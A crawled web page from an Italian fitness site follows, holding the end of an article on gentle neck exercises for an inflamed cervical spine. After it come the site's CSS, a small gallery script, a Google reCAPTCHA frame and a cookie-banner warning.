universitario, e con esercizi di mobilit\u00e0 ho <a href=\"https:\/\/crossmag.it\/dolore-alla-spalla-e-panca-piana-cosa-centrano-assieme\/\" target=\"_blank\">vinto una fastidiosa infiammazione alla spalla<\/a>.\r\n<h2>Le cervicali infiammate: un sottofondo di sofferenza<\/h2>\r\n<img class=\"alignleft size-medium wp-image-12758\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2021\/08\/dolore-alle-cervicali-300x169.jpg\" alt=\"Dolore alle cervicali\" \/>Non esiste una classifica dei fastidi fisici, ma una cosa \u00e8 certa: <strong>le cervicali sono piuttosto terribili<\/strong>. Specie se la tua quotidianit\u00e0 \u00e8 fatta di sedia, scrivania, schermo del computer. Ma non solo.\r\n\r\nSenza entrare nel merito delle <strong>origini dell'infiammazione della cervicale<\/strong> (i motivi sono diversi), n\u00e9 del modo in cui si presenta (decisamente non ha bisogno di presentazioni), prendi nota di questa <strong>routine di scioglimento<\/strong>, da praticare:\r\n<ul>\r\n \t<li>al risveglio (indipendentemente che tu ti svegli sofferente, o che l'infiammazione si faccia sentire nel corso della giornata)<\/li>\r\n \t<li>quando ti prende un attacco<\/li>\r\n \t<li>la sera, prima di dormire<\/li>\r\n<\/ul>\r\n<em>AVVERTENZA: usa la dolcezza quando fai questi esercizi, e non forzare mai i movimenti oltre la soglia del dolore. Inoltre, tutti i movimenti vanno eseguiti in modo lento e controllato.<\/em>\r\n<h2>Routine per la cervicale infiammata<\/h2>\r\nEsegui <strong>10 ripetizioni per lato<\/strong> di ognuno di questi cinque esercizi. In alternativa, puoi usare il riferimento temporale, ed <strong>eseguire ogni movimento per 30 secondi<\/strong>.\r\n\r\nEsegui questa routine per 3 volte. Non serve pausa tra gli esercizi, se non minima.\r\n<h4>1 - rotazioni della testa<\/h4>\r\n<ul>\r\n \t<li>in piedi, con le braccia distese lungo i fianchi<\/li>\r\n \t<li>ruoti la testa da un lato, poi dall'altro<\/li>\r\n<\/ul>\r\n<h4>2 - flessioni laterali della testa<\/h4>\r\n<ul>\r\n \t<li>sempre in piedi, sempre con le braccia distese<\/li>\r\n \t<li>avvicini un orecchio alla spalla corrispondente, poi ripeti sull'altro lato<\/li>\r\n<\/ul>\r\nCome bonus, quando hai raggiunto la massima estensione del movimento, <strong>puoi \"spingere\" il braccio opposto verso il basso<\/strong>, per aumentare l'effetto stretch\r\n<h4>3 - circonduzioni e circonduzioni all'indietro della testa<\/h4>\r\n<ul>\r\n \t<li>sempre in piedi, sempre braccia distese<\/li>\r\n \t<li>ruoti la testa prima da un lato, poi dall'altro. Prova ad arrivare a una rotazione di 90\u00b0, come dovessi guardare esattamente di fianco a te, senza ruotare il busto<\/li>\r\n \t<li>le circonduzioni all'indietro sono quello che dice il nome: rotazioni verso indietro della testa, prima da un lato, poi dall'altro<\/li>\r\n<\/ul>\r\n<h4>4 - protrazione e retrazione del mento<\/h4>\r\n<ul>\r\n \t<li>busto fermo, in piedi<\/li>\r\n \t<li>spingi in avanti il mento<\/li>\r\n \t<li>tira indietro il mento<\/li>\r\n<\/ul>\r\n<h2>Riassumendo: movimenti dolci per la cervicale infiammata<\/h2>\r\nQuesta non \u00e8 l'unica via per risolvere la cervicale infiammata: anzi, \u00e8 pi\u00f9 che altro un ottimo lenitivo, e magari <strong>uno step verso la guarigione se ne soffri in modo leggero<\/strong>.\r\n\r\nQuando la cervicale infiammata \u00e8 in cronico, \u00e8 necessario intraprendere percorsi pi\u00f9 strutturati per guarirne, come la ginnastica posturale, <a href=\"https:\/\/crossmag.it\/4-posizioni-yoga-per-le-donne-crossfitters\/\" target=\"_blank\">lo yoga<\/a>, l'intervento di un fisioterapista.\r\n\r\nIn ogni caso, se per un motivo o per l'altro ti si presenta il problema, esegui questa routine: ti porter\u00e0 via meno di 10 minuti, ma ne varr\u00e0 la pena!\r\n\r\n&nbsp;\r\n\r\n<em>Abbiamo attivato un bel po' di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! Trovi tutto sul nostro canale dedicato<\/em> <span class=\"_5mfr\"><span class=\"_6qdm\">?<\/span><\/span>\r\n\r\n<a class=\"btn btn-default\" href=\"\/\/t.me\/crossoffertesport\">ISCRIVITI QUI AL CANALE TELEGRAM<\/a>\r\n\r\nPhoto: Kindel Media, Karolina Grabowska <span class=\"\"><span class=\"\"><span class=\"\"><span class=\"\">@pexels.<\/span>com<\/span><\/span><\/span>","author":{"@type":"Person","name":"Davide Zambon","url":"https:\/\/crossmag.it\/author\/davidezambon\/","sameAs":["http:\/\/\/\/www.davidezambon.it"]},"articleSection":["Medicina"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2021\/08\/Come-risolvere-le-cervicali-con-l-esercizio.jpeg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Cervicale infiammata: come risolvere con i movimenti base","published":"2021-08-19 07:00:26","updated":"2021-08-18 20:05:26"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E1PTJxAUHcXGuY_RurJWUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766171397821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3
body_size: 2091
content:
/*
box list grid css  
*/
@font-face {
    font-family: 'Titillium Web';
    src: url(../fonts/TitilliumWeb-Regular.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Bold';
    src: url(../fonts/TitilliumWeb-Bold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium SemiBold';
    src: url(../fonts/TitilliumWeb-SemiBold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Light';
    src: url(../fonts/TitilliumWeb-Light.ttf);
    font-weight:400;
}
* {
  box-sizing: border-box;
}
.evnts-col-1 {width: 8.33%;}
.evnts-col-2 {width: 16.66%;}
.evnts-col-3 {width: 25%;}
.evnts-col-4 {width: 33.33%;}
.evnts-col-5 {width: 41.66%;}
.evnts-col-6 {width: 50%;}
.evnts-col-7 {width: 58.33%;}
.evnts-col-8 {width: 66.66%;}
.evnts-col-9 {width: 75%;}
.evnts-col-10 {width: 83.33%;}
.evnts-col-11 {width: 91.66%;}
.evnts-col-12 {width: 100%;}

[class*="evnts-col-"] {
  float: left;
  position: relative;
  min-height: 1px;
}
.evnts-row{

}
.evnts-row::after {
  content: "";
  clear: both;
  display: table;
}
.evnts_container{
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	padding:0px 15px
}
section{
	overflow: hidden;
	display: block;
}
/*
	end grid css  
*/

#events{
	border-right:1px solid #eaeaea; 
}
#evnts_search{
	background: #ccc;
	background: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url("../images/events_cover.jpg");
	    background-size: auto, auto;
	background-size: cover;
	font-family: 'Titillium Web';
	padding:20px;
	background-position:0 -168px;
}
#evnts_search h2{
	font-weight:bold;
	color: #262626;
	color: white;
	margin: 0;
	font-size:2em;
	text-align: center;
	font-family: 'Titillium SemiBold', sans-serif;
}
#evnts_search p{
	font-family: 'Titillium Web', sans-serif;
	text-align: center;
	color: white;
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 12px;
	text-shadow: 0px 0px 4px #000;
}
#evnts_search p:last-child{
	margin-top:10px;
	padding-top:0px;
}

#evnts_search span a{
	color: #00a1dd !important;
	font-weight: 700;
}

#evnts_search a:hover{
	color:#00A1DD;
}
#evnts_search form{
	text-align: center;
}
#evnts_input{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width: 30%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 3px;
	border-radius: 3px;
}

#evnts_search select{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width:10%;
	max-width:10%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 auto;
	border-radius: 3px;
}

#evnts_search .chosen-container{
	width: 150px;
	margin: 0 3px;
}

#evnts_search .chosen-container a{
background: rgba(255,255,255,0.8);
border-radius: 3px;
color: #333;
}
#evnts_search .chosen-single div::after{
	display: none;
}
#evnts_search .chosen-container.chosen-with-drop .chosen-drop{
	width:220px;
	text-align: left;
}
#evnts_submit{
	display: inline-block;
	font-size: 16px !important;
	font-weight:400 !important;
	font-family: 'Titillium Web', sans-serif;
	border-radius: 3px;
	transition: all 0.5s; 
	background: #00a1dd;
	margin: 0 3px;
	color: #fff;
	text-transform: capitalize;
}
#evnts_submit:hover{
	background: rgba(72,166,213,0.99);
	color: #fff;
}
#evnts_search hr{
	width:30%;
	margin:20px auto;
	border-top: 1px rgba(255,255,255,0.4) solid;
}
.evnts_select{
	display: inline-block;
}
/*=========================events info======================*/
#evnts_page{
border-right:1px solid #eaeaea; 
}
#evnts_page_title{
	background: #fcfcfc;
	padding: 50px 0px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
}
#evnts_page_title h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height:30px;
}
#events_info{
	padding:10px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #eaeaea;
}

#evnts_date{
	float: left;
	text-align: center;
	padding-top: 15px;
}
#evnts_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin:0;
	font-weight:800;
	color: #000;
	line-height: 30px;
}
#evnts_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin:0;
	font-weight:300;
	color: #333;
}
#events_flag{
	margin:0;
	text-align: center;
	width: 100%;
}
#events_flag img{
	width:24px;
}
#evnts_logo{
	float: left;
	display: block;
	padding-left: 20px;
}
#evnts_logo img{
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
}

#evnts_text{
	color:#333;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;

}
#evnts_text h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height: 18px;
	margin-bottom:18px;
}
#evnts_text h1 a{
	color:#000;
	transition: all 0.5s; 
}
#evnts_text h1 a:hover{
	color:#aaa;
}
#evnts_description{
	font-size:90%;
	line-height: 20px;
}
#evnts_description p{
	margin-bottom:15px;
}
#evnts_location{

}
#evnts_location p{
	margin-bottom: 5px;
	font-size: 14px;
}
#evnts_location .fa{
	width: 30px;
	text-align: center;
	color: #000;
	margin-left: -5px;
	font-size: 22px;
}

/*=============== Events Sideber css=============*/
#events_sidebar{
	margin-top:30px;
}
.events_widgets{margin:0px 25px}
.events_widgets h1{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	padding-bottom:0;
}
.events_widgets .jeg_block_heading_6 {
    border-bottom:1px solid #eaeaea;
}
.events_widgets .jeg_block_heading_6:after {
    background-color: #eaeaea;
    height:0;
}
/*======pagination============*/
#evnts_pagination{
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	margin-top: 20px;
}
#evnts_pagination span,#evnts_pagination a{
	padding:1px 6px;
	margin:0 1px; 
}
#evnts_pagination a{
	background: #ddd;
	color: #333;
}
#evnts_pagination a:hover{
	background: #333;
	color: #ddd;
}
#evnts_pagination .current{
	background: #333;
	color: #ddd;
}
#evnts_pagination .dots{
	background: none;
	color: #333;
}
/*===============DETAILS PAGE=============*/
#evnts_single_page{
	margin-top: 20px;
}
#evnts_single_logo{
	display: block;
	width: 150px;
	height: 150px;
	margin:auto;
}
#evnts_single_logo img{}
#evnts_single_date{
	display: block;
	text-align: center;
	padding-top:5px;
}
#evnts_single_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin: 0;
	font-weight: 800;
	color: #000;
	line-height: 30px;
}
#evnts_single_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin: 0;
	font-weight: 300;
	color: #333;
	font-size:30px;
}
#evnts_single_table{
	margin-left: 20px;
}
.evnts_table{
	width: 100%;
}
.evnts_table tr td{
	border-top:3px solid #fff;
	border-bottom:3px solid #fff;
	padding:2px 5px;
	font-family: 'Titillium web', sans-serif;
}
.evnts_table td{
background: #f4f4f4;
}
.evnts_table tr td:first-child{
border-right:3px solid #fff;
color: #000;
}
.evnts_table tr td:last-child{
color: #777;
}
#evnts_single_table h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:32px;
	font-weight: bold;
	margin:15px 0;
	line-height:36px;
	margin-bottom:20px;
}
#evnts_single_content{
	margin-left: 55px;
}
#evnts_single_content h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size: 22px;
	font-weight: bold;
	margin:40px 0px 20px 0px;
	line-height: 18px;
}
#evnts_single_content p{
	color: #262626 !important;
	font-family: 'Open Sans' !important;
	font-size: 1rem !important;
	line-height: 1.875rem !important;
	margin:5px 0;
}

/*responsive style*/
@media (max-width:1100px){
	.evnts-logo{
		width:100% 
	}
	.evnts-text{
		width: 100%;
	}
	#evnts_date{}
	#evnts_logo{margin-bottom: 20px;}
}

@media (max-width:920px){
	#evnts_page{
		width:100%;
		border-right:0px solid #eaeaea; 
	}
	#events_sidebar{
		width:100%;
	}
	#events{
		border-right:0px solid #eaeaea; 
	}	
	.events_widgets{
		margin:0;
	}
	.evnts-single-logo{width: 100%}
	.evnts-single-table{width: 100%}
	#evnts_single_table{
		margin-left:0px;
	}
	#evnts_single_content{
		margin-left:0px;
	}
	#evnts_subscriber{
		background-position: -89px 38px;
	}
}

@media (max-width:780px) {
	#events_single_sidebar{
		width:100%;
	}
	#evnts_single_page{
		width:100%;
	}
	.evnts-subscriber{
		width: 100%;
	}
}
@media (max-width:600px) {
	#evnts_input{
		width: 100%;
		display: block;
		margin:3px 0;
	}
	#evnts_search .chosen-container{
		margin:3px 0;
		width:50%;
	}
	#evnts_submit{
		width: 100%;
		display: block;
		margin:3px 0;
	}
}

@media (max-width: 576px) { 
	.evnts-newsletter{
		width: 100%;
		text-align:center;
	}
	.evnts-subs-email{
		width: 100%
	}
	#evnts_subscriber {
	    background-position: -330px 44px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2
body_size: 1135
content:
/*
Theme Name: JNews
Version: 4.0.2
Theme URI: //themeforest.net
Description: JNews
Author: Jegtheme
Author URI: //jegtheme.com/
License: GNU General Public License v2.0
License URI: //www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

#evnts_subscriber {
    background-image: url('assets/img/chalkboard.jpg');
    background-position: 200px 13px;
    padding: 20px;
    margin-top: 25px;
    margin-bottom: 5px;
}

#evnts_subscriber h1 {
    font-family: 'Titillium Bold', sans-serif;
    font-size: 24pt !important;
    color: yellow !important;
    text-transform: uppercase;
    margin: 0px;
    margin-bottom: 20px;
}

.chevrons {
    float: right;
    margin-top: 20px;
    margin-right: 280px;
}

.chevron {
    position: relative;
    text-align: center;
    padding: 4px;
    margin-bottom: 6px;
    height: 0px;
    width: 16px;
    transform: rotate(-90deg);
    float: left;
}

.chevron::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 51%;
    background: yellow;
    -webkit-transform: skew(0deg, 30deg);
    -moz-transform: skew(0deg, 30deg);
    -ms-transform: skew(0deg, 30deg);
    -o-transform: skew(0deg, 30deg);
    transform: skew(0deg, 30deg);
}

.chevron::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background: yellow;
    -webkit-transform: skew(0deg, -30deg);
    -moz-transform: skew(0deg, -30deg);
    -ms-transform: skew(0deg, -30deg);
    -o-transform: skew(0deg, -30deg);
    transform: skew(0deg, -30deg);
}

#evnts_subscriber p {
    color: #fff;
    font-size: 12pt;
}

#evnts_subscriber h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 18pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

.never-miss {
    position: absolute;
    bottom: 5px;
    left: 0px;
    width: 260px;
    height: 35px;
    background: #5a5a5a;
}

.never-miss h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 11pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

#trapezoid {
    border-bottom: 35px solid #5a5a5a;
    border-left: 0px solid transparent;
    border-right: 17px solid transparent;
    height: 0;
    width: 30px;
    top: -28px;
    position: relative;
    left: 260px;
}

#evnts_subscriber label {
    font-family: 'Open Sans';
    display: block;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: white;
    text-align: center;
    margin-bottom: 5px
}

#evnts_subscriber br {
    display: none;
}

#evnts_subscriber p {
    margin-bottom: 15px;
}

#evnts_subscriber .wpcf7-form-control-wrap {
    text-align: center;
    display: block;
}

#evnts_subscriber input:not([type="submit"]) {
    width: 70%;
}

#evnts_subscriber div.wpcf7-validation-errors {
    color: #fff;
}

#evnts_subscriber input[type="text"] {
    width: 200px;
    margin: 0 auto;
    text-align: center;
    display: block;
    margin-bottom: 10px
}

#evnts_subscriber_submit {
    text-align: center;
    margin-top: 5px
}

#evnts_subscriber_submit input[type="submit"] {
    font-size: 14px !important;
    font-weight: 600 !important;
    border-radius: 3px;
    transition: all 0.5s;
    background: #00a1dd;
    color: #fff;
}


/* ninja form for subscriber signup*/

#nf-field-14 {
    background: #00acee;
    color: #fff;
    border-radius: 5px;
    border: 1px solid#00acee;
    width: 18%;
}

#nf-field-14:hover {
    background: #0096D0;
}

@media (max-width:720px) {
    .chevrons {
        display: none;
    }
    .never-miss {
        bottom: 0px;
    }
    iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3
body_size: 145
content:
jQuery(function($){
	var $sliders    = $('.gallery-slider'),
	 	$lightboxes = $('.radium-gallery');

	/*$sliders.each(function(){
		var $self = $(this),
	  		h     = parseInt($self.attr('height')),
	  		w     = parseInt($self.attr('width'));

	  	$self.galleria({
 	  		width  : w,
	  		debug: false,
	  		responsive: true,
	  		height:0.5,
	  	});
	}); */

	$lightboxes.each(function(){
 	  	$(this).find('a').prettyPhoto({ social_tools: false, });
	});
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/41f413f0-2860-484e-a3e8-f87969a72073/cc.js?renew=false&referer=crossmag.it&dnt=false&init=false
body_size: 206
content:
if(console){var cookiedomainwarning='Error: The domain CROSSMAG.IT is not authorized to show the cookie banner for domain group ID 41f413f0-2860-484e-a3e8-f87969a72073. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};